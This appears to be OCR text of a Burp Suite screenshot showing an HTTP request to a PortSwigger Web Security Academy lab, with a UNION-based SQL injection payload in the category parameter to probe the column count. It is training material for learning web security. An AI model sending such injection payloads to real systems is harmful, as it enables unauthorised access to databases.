 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0aa900f504950b65837ff5ea0026004b.web-security-academy.net
3 Cookie: session=RRXFIcF7QpEt0ol1tY8KaGgKCJkASLgb
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa900f504950b65837ff5ea0026004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19